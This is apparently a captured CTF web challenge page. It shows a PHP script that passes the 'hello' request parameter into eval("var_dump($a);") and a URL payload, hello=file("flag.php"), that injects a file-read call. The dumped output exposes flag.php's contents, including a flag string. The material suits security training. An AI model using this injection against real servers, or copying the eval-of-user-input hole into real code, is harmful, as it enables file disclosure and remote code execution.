 不安全 /?hello=file("flag.php")
娱乐 工具 论坛 论文 博客 挖洞 论文 邮箱 GEDE 箱根 CTF
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " # flag{993052cfc0b7fa9ac4b0e14cd7544b60}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>